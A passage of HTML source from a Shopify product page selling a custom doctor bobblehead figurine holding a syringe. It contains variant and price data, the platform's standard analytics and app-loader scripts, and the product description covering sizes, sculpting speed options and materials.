Person"},"id":"40549846286372","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting"},{"price":{"amount":113.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846319140","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting"},{"price":{"amount":123.0,"currencyCode":"USD"},"product":{"title":"Custom Bobblehead Doctor Holding a Syringe","vendor":"BobbleGifts","id":"7217055137828","untranslatedTitle":"Custom Bobblehead Doctor Holding a Syringe","url":"\/products\/custom-bobblehead-doctor-holding-a-syringe","type":"1 Person"},"id":"40549846351908","image":{"src":"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955"},"sku":"BG106-A1","title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","untranslatedTitle":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting"}],"purchasingCompany":null},},"https://www.bobblegifts.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"6769344548","storefrontBaseUrl":"https:\/\/www.bobblegifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":79.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Custom Bobblehead Doctor Holding a Syringe\",\"vendor\":\"BobbleGifts\",\"id\":\"7217055137828\",\"untranslatedTitle\":\"Custom Bobblehead Doctor Holding a Syringe\",\"url\":\"\/products\/custom-bobblehead-doctor-holding-a-syringe\",\"type\":\"1 Person\"},\"id\":\"40549845794852\",\"image\":{\"src\":\"\/\/www.bobblegifts.com\/cdn\/shop\/products\/17_6c6d6bf2-cc27-4616-a34b-69b8a27add91.jpg?v=1671451955\"},\"sku\":\"BG106-A1\",\"title\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\",\"untranslatedTitle\":\"15cm(6in) \/ Stationary Head \/ Standard Sculpting\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7217055137828,"gid":"gid:\/\/shopify\/Product\/7217055137828","vendor":"BobbleGifts","type":"1 Person","variants":[{"id":40549845794852,"price":7900,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","sku":"BG106-A1"},{"id":40549845827620,"price":8800,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","sku":"BG106-A1"},{"id":40549845860388,"price":9800,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","sku":"BG106-A1"},{"id":40549845893156,"price":8800,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG106-A1"},{"id":40549845925924,"price":9700,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG106-A1"},{"id":40549845958692,"price":10700,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG106-A1"},{"id":40549845991460,"price":8700,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG106-A1"},{"id":40549846024228,"price":9600,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG106-A1"},{"id":40549846056996,"price":10600,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG106-A1"},{"id":40549846089764,"price":9600,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG106-A1"},{"id":40549846122532,"price":10500,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG106-A1"},{"id":40549846155300,"price":11500,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $8 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG106-A1"},{"id":40549846188068,"price":9500,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Standard Sculpting","sku":"BG106-A1"},{"id":40549846220836,"price":10400,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Faster Sculpting","sku":"BG106-A1"},{"id":40549846253604,"price":11400,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Stationary Head \/ Fastest Sculpting","sku":"BG106-A1"},{"id":40549846286372,"price":10400,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","sku":"BG106-A1"},{"id":40549846319140,"price":11300,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","sku":"BG106-A1"},{"id":40549846351908,"price":12300,"name":"Custom Bobblehead Doctor Holding a Syringe - 23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"23cm(9in Only $16 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","sku":"BG106-A1"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7217055137828}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6769344548,
      theme_id: 166522454052,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bobblegifts.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bobblegifts.com/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6769344548,"isMerchantRequest":null,"themeId":166522454052,"themeCityHash":"5015047159767147125","contentLanguage":"en","currency":"USD","eventMetadataId":"4b3b84a4-a186-4ec1-b416-b411b623e592"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7217055137828,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40549845794852,"productId":7217055137828,"productGid":"gid:\/\/shopify\/Product\/7217055137828","name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG106-A1","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40549845794852,"productId":7217055137828,"productGid":"gid:\/\/shopify\/Product\/7217055137828","name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","price":"79.00","sku":"BG106-A1","brand":"BobbleGifts","variant":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","category":"1 Person","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bobblegifts.com\/products\/custom-bobblehead-doctor-holding-a-syringe"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="personalized-doctor-custom-bobbleheads-from-him-photos-christmas-gifts-ideas"
      class="
             
             sticky-header
             
             
             template-product">

            
              


  
  <script type="text/javascript">if(typeof isGwHelperLoaded==='undefined'){(function(){var HE_DOMAIN=localStorage.getItem('ssw_debug_domain');if(!HE_DOMAIN){HE_DOMAIN='https://app.growave.io'}var GW_IS_DEV=localStorage.getItem('ssw_debug');if(!GW_IS_DEV){GW_IS_DEV=0}if(!window.Ssw){Ssw={}}function isReadyStatus(){return typeof ssw==="function"&&window.gwPolyfillsLoaded}function sswRun(application){if(isReadyStatus()){setTimeout(function(){application(ssw)},0)}else{var _loadSswLib=setInterval(function(){if(isReadyStatus()){clearInterval(_loadSswLib);application(ssw)}},30)}}var sswApp={default:1,cart_item_count:0,accounts_enabled:1,pageUrls:{wishlist:'/pages/wishlist',profile:'/pages/profile',profileEdit:'/pages/profile-edit',reward:'/pages/reward',referral:'/pages/referral',reviews:'/pages/reviews',reviewShare:'/pages/share-review',instagram:'/pages/shop-instagram',editNotification:'/pages/edit-notifications'},modules:{comment:0,community:0,fave:0,instagram:0,questions:0,review:0,sharing:0,reward:1}};var sswLangs={data:{},add:function(key,value){this.data[key]=value},t:function(key,params){var value=key;if(typeof this.data[key]!=='undefined'){value=this.data[key]}value=(value&&value.indexOf("translation missing:")<0)?value:key;if(params){value=value.replace(/\{\{\s?(\w+)\s?\}\}/g,function(match,variable){return(typeof params[variable]!='undefined')?params[variable]:match})}return value},p:function(key_singular,key_plural,count,params){if(count==1){return this.t(key_singular,params)}else{return this.t(key_plural,params)}}};sswApp.product={"id":7217055137828,"title":"Custom Bobblehead Doctor Holding a Syringe","handle":"custom-bobblehead-doctor-holding-a-syringe","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e•The Perfect \u003ca href=\"\/collections\/gifts-for-doctors\" target=\"_blank\"\u003eDoctor Gifts\u003c\/a\u003e - Custom \u003ca href=\"\/\" target=\"_blank\"\u003eBobblehead Figures\u003c\/a\u003e for her or him.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/100_Custom-3_b2b6086f-567c-4668-8fb5-5bfa4e95c737.jpg?v=1692102083\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-XIUG-1.jpg?v=1691501471\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_f2b80d64-692c-44ec-ba91-167bc9356efc.jpg?v=1691501828\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-6-1.jpg?v=1692016907\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_4131947f-4ccc-4108-8c73-73f952d30f6c.jpg?v=1691501641\" data-mce-selected=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_7152e1f9-b31f-4b27-b96f-29b4346d5be0.gif?v=1691501601\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-12-19T20:30:23+08:00","created_at":"2022-12-19T20:12:22+08:00","vendor":"BobbleGifts","type":"1 Person","tags":["Needbase"],"price":7900,"price_min":7900,"price_max":12300,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40549845794852,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845827620,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845860388,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":9800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845893156,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":8800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845925924,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":9700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845958692,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":10700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549845991460,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Standard Sculpting"],"price":8700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846024228,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $8 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $8 More)","Stationary Head","Faster Sculpting"],"price":9600,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG106-A1","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40549846056996,"title":"18cm(7in Only $8 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $8 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG106-A1","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Bobblehead Doctor Holding a Syringe - 